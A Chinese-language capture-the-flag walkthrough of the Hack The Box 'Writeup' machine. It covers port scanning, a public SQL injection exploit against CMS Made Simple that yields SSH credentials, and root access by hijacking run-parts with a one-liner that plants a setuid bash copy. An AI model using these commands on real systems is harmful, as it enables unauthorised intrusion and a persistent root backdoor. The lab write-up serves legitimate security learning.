基本信息
端口扫描
22和80:
1 | nmap -sC -sV 10.10.10.138 |
80
根据页面信息提示,禁止自动化扫描,因为会大量400:

Robots.txt给出writeup:
writeup
是CMS Made Simple

CMS Made Simple
搜到相关漏洞:
- CMS Made Simple < 2.2.10 - SQL Injection - PHP webapps Exploit
https://www.exploit-db.com/exploits/46635
sql注入
sql注入及hash破解,得到jkr账号密码:
1 | python sql.py -u http://10.10.10.138/writeup/ |

user flag
得到的账号密码ssh登录,得到user.txt:

提权信息
运行pspy之类的可以发现,当ssh登录时,root权限运行这些:
1 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new |
而jkr用户在staff组,可以写入对应路径:

那就可以进行run-parts劫持

提权 & root flag
直接修改run-parts,重新登录触发执行,读取root.txt
1 | echo -e '#!/bin/bash\n\ncp /bin/bash /bin/miao\nchmod u+s /bin/miao' > /usr/local/bin/run-parts; chmod +x /usr/local/bin/run-parts |
参考资料
- CMS Made Simple < 2.2.10 - SQL Injection - PHP webapps Exploit
https://www.exploit-db.com/exploits/46635 - HTB: Writeup | 0xdf hacks stuff
https://0xdf.gitlab.io/2019/10/12/htb-writeup.html - https://www.hackthebox.eu/home/machines/writeup/192
- HackTheBox - Writeup - YouTube
https://www.youtube.com/watch?v=GKq4cwBfH24&ab_channel=IppSec